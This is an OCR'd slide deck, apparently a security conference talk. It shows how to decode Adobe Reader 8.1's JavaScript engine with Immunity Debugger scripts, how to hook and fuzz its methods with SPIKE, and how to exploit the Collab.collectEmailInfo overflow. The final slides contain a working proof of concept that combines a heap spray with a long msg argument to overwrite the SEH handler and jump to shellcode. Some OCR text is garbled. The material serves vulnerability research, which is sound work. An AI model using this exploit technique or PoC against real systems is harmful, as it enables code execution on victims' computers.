

44

#### **Ihookfoxit**

[15:55:46] Thread 00000EF0 terminated, exit code 0



# Decoding Adobe Javascript Engine with Immunity Debugger

Decoding Javascript with Immunity Debugger

- We have two approaches to decode javascript objects:
	- Static analysis, ie: Decode init structures
	- Dynamic analysis, ie: Hook calls to methods and arguments parser

●We can make a script that reads debugee memory to decode all structures we saw at the beginning:

- Object
- Members
- Security privileges
- We'll show script chunks using app.browseForDoc() as an example

### Decode Object Structure

address = 0x23921608 #App object in Adobe Acrobat Reader 8.1.1

**#Object Name [ptr to "App"]** ptrObjectName = imm.readLong(address) ObjectName = imm.readString(ptrObjectName) address  $+= 4$ **#Unknown [0x0]** address  $+= 4$ **#M embers [ptr to 82 M embers Structures]** ptrMembers = imm.readLong(address) address  $+= 4$ **#M embers counter [0x52 = 82]** counterMembers = imm.readLong(address) address  $+= 4$ 

... (next Object)

#### Decode Member Structure

address = ptrMembers

#### **#M ember Name [ptr to "browseForDoc"]**

ptrMemberName = imm.readLong(address) MemberName = imm.readString(ptrMemberName) address  $+= 4$ **#Security Privileges (getter) [0x0]** ptrSecurityGetter = imm.readLong(address) address  $+= 4$ **#Security Privileges (setter) [0x0]** ptrSecuritySetter = imm.readLong(address) address  $+= 4$ **#Security Privileges (method) #[ptr to Security Structure]** ptrSecurityMethod = imm.readLong(address) address  $+= 4$ 

**#Arguments Information [0x0]** ptrArgInfo = imm.readLong(address) address  $+= 4$ **#ArgInfo counter [0x0]** counterArgInfo = imm.readLong(address) address  $+= 4$ 

... (next Member)

### Decode Security Privileges Structure

address = ptrSecurityMethod

```
#Unknown * 2 + Always Zero [0x0,0x0,0x0]
address += 12#ptr Perms (document permissions, ex: Perm to Print,Save,etc.) [0x0]
ptrPerms = imm.readLong(address)
address += 4#Perms counter [0x0]
counterPerms = imm.readLong(address)
address += 4#Allowed Events [ptr to Event List]
ptrAllowedEvents = imm.readLong(address)
address += 4#Allowed Events counter [0x2]
counterAllowedEvents = imm.readLong(address)
address += 4
```
# Decoding Javascript with Immunity Debugger **Static approach**

#### Decode Event List

address = ptrAllowedEvents

```
#Event Type [ptr to "App"]
ptrEventType = imm.readLong(address)
EventType = imm.readString(ptrEventType)
address += 4#Event Name [ptr to "Init"]
ptrEventName = imm.readLong(address)
EventName = imm.readString(ptrEventName)
address += 4
```
... (next Event)

4 Immunity Debugger - AcroRd32.exe - [Log data]

File View Debug Plugins ImmLib Options Window Help Jobs

#### □○多国因 ( x ) || 马村211) + 1 emtwh c P k b z r ... s ?

Sua equipe esta contratando?



#### !!staticadobe

- ●We'll show how to put hooks on:
	- method's dispatcher
	- arguments parser
	- We'll use Collab.collectEmailInfo() as an example

Hook on Method's Dispatcher

• A Hook is a breakpoint that allows us to execute a Python script

●Inside this script we can control the program state, debuggee memory, etc.

•We have created an extensive API to assist dynamic analysis

Hook on Method's Dispatcher



●Just before executing last CALL instruction, we have our stack set as below

•2<sup>nd</sup> argument is the function name of method to be executed

•CALL is pointing to the method's function pointer

### Hook on Method's Dispatcher

2382E1F8 PUSH ESI

2382E1F9 PUSH DWORD PTR SS:[EBP-24] 2382E1FC PUSH DWORD PTR SS:[EBP-14] 2382E1FF PUSH DWORD PTR SS:[EBP-28]

2382E202 C ALL DWORD PTR (SS:[EBP-18]

### **Stack**

0012E86C 02783BD8

0012E870 027C3A90 "collectEmailInfo"

0012E874 027831D8

0012E878 02785BF0

**1 address = 0x2382E202**

- 2 hookInstance = **methodCallHook**()
- 3 hookInstance.add(address=**address**)
- **4** class **methodCallHook**(LogBpHook):
- 5 def run(self, **regs**):
- 6 imm = Debugger()
- **7 argName = imm.readLong(regs['ESP']+4)**
- 8 name = imm.readString(argName)
	- **9 funcPtr = imm.readLong(regs['EBP']-0x18)**
- 10 **imm.Log("METHOD CALL %s: 0x%08X"%(name,** funcPtr), address=funcPtr)

### **Log Window**

2385A0DC METHOD CALL trustedFunction: 0x2385A0DC 2385A52D METHOD CALL beginPriv: 0x2385A52D 222168AB METHOD CALL addUI: 0x222168AB

Hook on Arguments Parser

●We hook the parser itself (not each call to the function)

●We need to hook at function's end to fill the "used" and "buffer" fields

## Decoding Javascript with Immunity Debugger **Dynamic approach**

Hook on Arguments Parser

Collab.collectEmailInfo(**{**to:'fred@blah.com',msg:'Hi Fred'**}**);



#### Hook on Arguments Parser

#### **Args Structure**



2 hookInstance = **argumentsParserHook**() 3 hookInstance.add(address=**address**) **4** class **argumentsParserHook**(LogBpHook): 5 def run(self, **regs**): 6 imm = Debugger() 7 array = imm.readLong(**regs['ESP']+4**) 8 while imm.readLong(array) != 0: 9 Name = imm.readString(imm.readLong(array)) 10 Type = imm.readLong(array+0x4) 11 Flags = imm.readLong(array+0x8) 12 Buffer = imm.readLong(array+0xc) 13 Used = imm.readLong(array+0x10) 14  $\arctan 14 = 0 \times 14$ 

**1 address = imm.getFunctionEnd(0x238215E8)[0]**

**15 returnValue = regs['EAX'] & 0xffff**

...

File View Debug Plugins ImmLib Options Window Help Jobs

#### IOD& @ REK X > II W H X H H + H lemtwhcPkbzr...s? Want to work on automated malware classification?

Address Message

10012E850 name:oURL, type:0x3, flag:0x0, buffer:0012e850, used:0x1, ASCII STRING buffer: local://FormsTrackerLibrary.js<br>0012E84C name:oURL, type:0x2, flag:0x0, buffer:0012e84c, used:0x1, OBJECT<br>2385A56D FUNCTION CALL endPr 00128040||ame:ourluer, type:0x2, tlag:0x0, butter:0012084c, used:0x1, UBJECT<br>2385AB6D|FUNCTION CALL entPriv: 0x2385AB6D<br>0012E860||name:cPlugInName, type:0x3, flag:0x0, buffer:00120860, used:0x1, ASCII STRING buffer: Multim 0012E84C name:oMessage, type:0x6, flag:0x0, buffer:0012e84c, used:0x1, UNICODE STRING buffer: Acrobat Multimedi<br>2385A00E FUNCTION CALL trustedFunction: 0x2385A00C<br>0012E854 name:oFunct.type:0x5, flag:0x0, buffer:0012e854, u TC818659 New thread with ID 00000794 created<br>221F91DC FUNCTION CALL collectEnailInfo: 0x21F91DC November to the film of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the 013A0109 [19:10:26] Access violation when writing to [001

#### ‼hookadobe

[[19:10:26] Access violation when writing to [00130000] - use Shift+F7/F8/F9 to pass exception to program





- We start using our static approach to get a complete list of methods
- Then, using the dynamic strategy we'll decode every method's arguments
- Finally, we'll fuzz each argument with SPIKE

- Using the scripts explained before, make a list of reachable methods from a nonprivileged security context
- Make a PDF file calling to each function, ex: try { Collab.getIdentity(); } catch (e)  $\{ \}$ try { Collab.collectEmailInfo(); } catch (e)  $\{ \}$ ...
- If you get an error with some method, you can move to the next smoothly using this try/catch blocks



- Attach Immunity Debugger to AcroRdr32.exe
- Execute your python script to hook method's dispatcher and arguments parser
- Save argument's names, types and optional-argument flags of each method

• Make a SPIKE script as follows:

```
spk=spike()
spk.s_string("try { "+funcName+"({")
first=True
for argName,info in funcArgs.iteritems():
  if not first: spk.s_string(",")
   else: first=False
```

```
 spk.s_string(argName+":")
   if info["type"] in (0x3, 0x6): #ASCII or UNICODE string
      spk.s_string("'")
      spk.s_string_variable("default")
     spk.s_string("")
spk.s string("}); } catch (e) \{ \} \n\rangle
```


• It'll create javascript code like this:

try { Collab.collectEmailInfo({ to:'AAAAAAAAAAAAAA...', msg:'default',cc:'default',... }); } catch (e) { }

try { Collab.collectEmailInfo({ to:'\n\n\n\n\n\n\n\n\n...', msg:'default',cc:'default',... });  $\}$  catch (e)  $\{ \}$ 

try { Collab.collectEmailInfo({ to:'\\\\\\\\\\\\\\\\...', msg:'default',cc:'default',... }); } catch (e) { }

try { Collab.collectEmailInfo({ to:'\"\"\"\"\"\"\"\"...', msg:'default',cc:'default',... }); } catch  $(e)$  { }



# An Example: the collectEmailInfo Bug

# Finding the collectEmailInfo bug

- Using the fuzzing strategy showed before we can find this bug:
	- Hook method's registering function
	- Execute collectEmailInfo method once to get its arguments
	- Fuzz each argument with SPIKE
	- This method opens a new window for each successful execution, so you'll need a script to automatically close new windows

# Analysing the collectEmailInfo bug

• Acrobat will crash with an AV exception if you supply a long string in "msg" argument

0139FFFE 55 0139FFFF 8DAC24 6CE0FFFF LEA EBP,DWORD PTR SS:[ESP-1F94] 013A0006 B8 14200000 MOV EAX,**2014** 013A000B E8 A0202800 CALL AcroRd\_1.016220B0 ; alloca\_probe **013A0030 53 PUSH EBX ; M SG STRING** 013A0031 E8 3C31D4FF CALL <AcroRd\_1.wstrlen> 013A0038 8945 8C MOV DWORD PTR SS:[**EBP-74**],EAX 013A004F 0FB703 MOVZX EAX,WORD PTR DS:[**EBX**] ; kind of memcpy Start 013A0109 66:894475 90 MOV WORD PTR SS:[EBP+**ESI\*2**-70],AX ; CRASH! 013A010E 46 INC **ESI** 013A010F 81FE 00200000 CMP ESI,**2000** ; **WRONG**! 013A0115 75 26 JNZ SHORT AcroRd 1.013A013D ; bytes != chars 013A013D 43 INC EBX 013A013E 43 INC EBX 013A013F FF4D 8C DEC DWORD PTR SS:[**EBP-74**] 013A0142 837D 8C 00 CMP DWORD PTR SS:[**EBP-74**],0 013A0146 ^0F85 03FFFFFF JNZ AcroRd 1.013A004F ; Loop End

# Exploiting the collectEmailInfo bug

• We can overwrite SE Handler with an arbitrary value

09090909 .... 0012EA48 09090909 .... Pointer to next SEH record 2EA4C 09090909 .... SE handler 0012EA50 09090909 ....

• Using heap spray we can fill memory with our shellcode and wait until the OS process SEH chain and direct execution to our shellcode



# PoC of collectEmailInfo bug

```
function repeat(count,what) {
 var v = "":
 while (-count >= 0) v == what;
   return v;
}
function heapspray(shellcode) {
   block='';
  fillblock = unescape("%u9090");
   while(block.length+20+shellcode.length<0x40000) 
    block = block+block+fillblock;
  arr = new Array(); for (i=0;i<200;i++) arr[i]=block + shellcode;
}
```

```
heapspray(unescape("% ucccc% ucccc"));
Collab.collectEmailInfo({
  msg:repeat(4096, unescape(" % u0909% u0909" ))});
```


# Conclusions

- Embebbed Javascript engines open a new world for security testing
- Blind fuzzing is not an option anymore
- Immunity Debugger offers tools to improve your vuln-finding experience
	- Static + Dyanamic analysis is particularally powerful in this example
- Embedded scripting engine implementations have a wide exploration area to be researched


## Thank you for your time

## Contact me at: **pablo.sole@immunityinc.com**



Security Research Team